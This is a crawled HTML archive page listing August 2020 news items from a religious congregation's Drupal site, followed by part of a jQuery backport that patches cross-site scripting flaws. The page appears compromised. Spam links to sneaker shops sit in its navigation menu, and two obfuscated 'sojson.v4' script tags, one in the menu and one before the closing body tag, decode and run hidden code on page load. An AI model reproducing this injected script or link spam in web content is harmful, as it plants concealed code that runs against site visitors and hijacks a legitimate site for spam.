

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/fr/archive/news/202008
body_size: 7032
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/archive/news/202008" />
<link rel="shortlink" href="https://rcj.org/fr/archive/news/202008" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/archive/news/202008" />
<meta property="og:title" content="août 2020" />
  <title>août 2020 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"f_fOXZ-zjTOp76ubs2p-tn0rtu5hKRK7-bCWlzKRA60","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768633718">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adagdnshop/products/nike-nsw-therma-fit-repel-puffer-jacket-dj6995-010" title="" class="sf-depth-1">Nike Nsw Therma - Fit Repel Puffer Jacket– JmksportShops - ladies length nike air max 95 essential black gold</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adahavshop/" title="" class="sf-depth-1">nike air force 1 uv color change da8301 100 101 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/" title="" class="sf-depth-1">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfghshop" title="" class="sf-depth-1">air jordan 1 retro high og shadow 2 0 hot sale 555088 035</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfjlshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent leather obsidian blue chill white uk</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    août 2020                </h1>
                                                                                                                <div class="view view-archive view-id-archive view-display-id-page_1 view-dom-id-b991d132bda8a302f5c933fcbd0eb6cf">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/nomina-di-don-dario-gervasi-vescovo-ausiliare-di-roma">Nomina di Don Dario Gervasi, Vescovo Ausiliare di Roma</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">31/08/2020</span>  </span>  </div>
  <div class="views-row views-row-2 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/happy-onam-2020">Happy Onam 2020</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">31/08/2020</span>  </span>  </div>
  <div class="views-row views-row-3 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/ordena-o-diaconal-rodrigo-ezequiel-gol-n">Ordenação Diaconal Rodrigo Ezequiel Golán</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">30/08/2020</span>  </span>  </div>
  <div class="views-row views-row-4 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/vocations-and-prayer-1">Vocations and Prayer</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">30/08/2020</span>  </span>  </div>
  <div class="views-row views-row-5 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/pisticci-celebrazione-in-suffragio-di-p-pietro-cifuni">Pisticci. Celebrazione in suffragio di P. Pietro Cifuni</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">29/08/2020</span>  </span>  </div>
  <div class="views-row views-row-6 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/l-epitalamio-dei-divini-amori-esercizi-spirituali-a-messina">L’ “Epitalamio dei divini amori” - Esercizi spirituali a Messina</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">28/08/2020</span>  </span>  </div>
  <div class="views-row views-row-7 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/o-pai-nosso-palavra-por-palavra">O Pai-Nosso, palavra por palavra</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">28/08/2020</span>  </span>  </div>
  <div class="views-row views-row-8 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/ordinac-o-diaconal">Ordinacão Diaconal</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">27/08/2020</span>  </span>  </div>
  <div class="views-row views-row-9 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/la-scomparsa-di-p-pierre-simons-fondatore-del-centro-sant-antonio-di-nyanza">La scomparsa di P. Pierre Simons, fondatore del Centro Sant’Antonio di Nyanza</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">26/08/2020</span>  </span>  </div>
  <div class="views-row views-row-10 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/il-suffragio-e-il-ricordo-di-p-pietro-cifuni-a-pisticci">Il suffragio e il ricordo di P. Pietro Cifuni a Pisticci</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">26/08/2020</span>  </span>  </div>
  <div class="views-row views-row-11 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/un-operaio-della-prima-ora">Un operaio della prima ora</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">25/08/2020</span>  </span>  </div>
  <div class="views-row views-row-12 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/visita-canonica-e-ministero-dellaccolitato-a-san-paolo-brasile">Visita Canonica e Ministero dell&#039;Accolitato a San Paolo (Brasile)</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">24/08/2020</span>  </span>  </div>
  <div class="views-row views-row-13 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/rientro-a-scuola-cos-si-organizzano-i-rogazionisti-a-desenzano-del-garda">Rientro a scuola. Così si organizzano i Rogazionisti a Desenzano del Garda</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">24/08/2020</span>  </span>  </div>
  <div class="views-row views-row-14 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/diaconal-ordination-on-september-14">Diaconal ordination on September 14</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">23/08/2020</span>  </span>  </div>
  <div class="views-row views-row-15 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/in-memoria-di-dora-aleffi-missionaria-rogazionista">In memoria di Dora Aleffi, Missionaria Rogazionista</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">20/08/2020</span>  </span>  </div>
  <div class="views-row views-row-16 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/admission-to-postulancy">Admission to Postulancy</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">15/08/2020</span>  </span>  </div>
  <div class="views-row views-row-17 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/en/news/st-john-berchmans-patron-of-the-novitiate-of-st-matthew-province">St. John Berchmans, Patron of the Novitiate of St. Matthew Province</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">13/08/2020</span>  </span>  </div>
  <div class="views-row views-row-18 views-row-even table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/il-cav-di-roma-intitolato-a-s-annibale-nella-nostra-parrocchia-di-piazza-asti">Il C.A.V. di Roma intitolato a S. Annibale nella nostra Parrocchia di Piazza Asti</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">10/08/2020</span>  </span>  </div>
  <div class="views-row views-row-19 views-row-odd table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/buon-anniversario">Buon Anniversario!</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">06/08/2020</span>  </span>  </div>
  <div class="views-row views-row-20 views-row-even views-row-last table table-bordered table-striped dt-responsive">
      
  <span class="views-field views-field-title">        <span class="field-content"><a href="/fr/news/delegazione-nsg-usa-rinnovazione-dei-voti-a-tonal-mex-e-notizie-da-ridley-usa">Delegazione N.S.G. (USA) Rinnovazione dei voti a Tonalá (MEX) e notizie da Ridley (USA)</a></span>  </span>       -   
  <span class="views-field views-field-created">        <span class="field-content">05/08/2020</span>  </span>  </div>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-3f8fea1ec71ac9b8f156d0ab628b231e">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768633718" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='94642'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4
body_size: 4480
content:
/**
 * For jQuery versions less than 3.5.0, this replaces the jQuery.htmlPrefilter()
 * function with one that fixes these security vulnerabilities while also
 * retaining the pre-3.5.0 behavior where it's safe to do so.
 * - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11022
 * - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11023
 *
 * Additionally, for jQuery versions that do not have a jQuery.htmlPrefilter()
 * function (1.x prior to 1.12 and 2.x prior to 2.2), this adds it, and
 * extends the functions that need to call it to do so.
 *
 * Drupal core's jQuery version is 1.4.4, but jQuery Update can provide a
 * different version, so this covers all versions between 1.4.4 and 3.4.1.
 * The GitHub links in the code comments below link to jQuery 1.5 code, because
 * 1.4.4 isn't on GitHub, but the referenced code didn't change from 1.4.4 to
 * 1.5.
 */

(function (jQuery) {

  // Parts of this backport differ by jQuery version.
  var versionParts = jQuery.fn.jquery.split('.');
  var majorVersion = parseInt(versionParts[0]);
  var minorVersion = parseInt(versionParts[1]);

  // No backport is needed if we're already on jQuery 3.5 or higher.
  if ( (majorVersion > 3) || (majorVersion === 3 && minorVersion >= 5) ) {
    return;
  }

  // Prior to jQuery 3.5, jQuery converted XHTML-style self-closing tags to
  // their XML equivalent: e.g., "<div />" to "<div></div>". This is
  // problematic for several reasons, including that it's vulnerable to XSS
  // attacks. However, since this was jQuery's behavior for many years, many
  // Drupal modules and jQuery plugins may be relying on it. Therefore, we
  // preserve that behavior, but for a limited set of tags only, that we believe
  // to not be vulnerable. This is the set of HTML tags that satisfy all of the
  // following conditions:
  // - In DOMPurify's list of HTML tags. If an HTML tag isn't safe enough to
  //   appear in that list, then we don't want to mess with it here either.
  //   @see https://github.com/cure53/DOMPurify/blob/2.0.11/dist/purify.js#L128
  // - A normal element (not a void, template, text, or foreign element).
  //   @see https://html.spec.whatwg.org/multipage/syntax.html#elements-2
  // - An element that is still defined by the current HTML specification
  //   (not a deprecated element), because we do not want to rely on how
  //   browsers parse deprecated elements.
  //   @see https://developer.mozilla.org/en-US/docs/Web/HTML/Element
  // - Not 'html', 'head', or 'body', because this pseudo-XHTML expansion is
  //   designed for fragments, not entire documents.
  // - Not 'colgroup', because due to an idiosyncrasy of jQuery's original
  //   regular expression, it didn't match on colgroup, and we don't want to
  //   introduce a behavior change for that.
  var selfClosingTagsToReplace = [
    'a', 'abbr', 'address', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo',
    'blockquote', 'button', 'canvas', 'caption', 'cite', 'code', 'data',
    'datalist', 'dd', 'del', 'details', 'dfn', 'div', 'dl', 'dt', 'em',
    'fieldset', 'figcaption', 'figure', 'footer', 'form', 'h1', 'h2', 'h3',
    'h4', 'h5', 'h6', 'header', 'hgroup', 'i', 'ins', 'kbd', 'label', 'legend',
    'li', 'main', 'map', 'mark', 'menu', 'meter', 'nav', 'ol', 'optgroup',
    'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt',
    'ruby', 's', 'samp', 'section', 'select', 'small', 'source', 'span',
    'strong', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'tfoot', 'th',
    'thead', 'time', 'tr', 'u', 'ul', 'var', 'video'
  ];

  // Define regular expressions for <TAG/> and <TAG ATTRIBUTES/>. Doing this as
  // two expressions makes it easier to target <a/> without also targeting
  // every tag that starts with "a".
  var xhtmlRegExpGroup = '(' + selfClosingTagsToReplace.join('|') + ')';
  var whitespace = '[\\x20\\t\\r\\n\\f]';
  var rxhtmlTagWithoutSpaceOrAttributes = new RegExp('<' + xhtmlRegExpGroup + '\\/>', 'gi');
  var rxhtmlTagWithSpaceAndMaybeAttributes = new RegExp('<' + xhtmlRegExpGroup + '(' + whitespace + '[^>]*)\\/>', 'gi');

  // jQuery 3.5 also fixed a vulnerability for when </select> appears within
  // an <option> or <optgroup>, but it did that in local code that we can't
  // backport directly. Instead, we filter such cases out. To do so, we need to
  // determine when jQuery would otherwise invoke the vulnerable code, which it
  // uses this regular expression to determine. The regular expression changed
  // for version 3.0.0 and changed again for 3.4.0.
  // @see https://github.com/jquery/jquery/blob/1.5/jquery.js#L4958
  // @see https://github.com/jquery/jquery/blob/3.0.0/dist/jquery.js#L4584
  // @see https://github.com/jquery/jquery/blob/3.4.0/dist/jquery.js#L4712
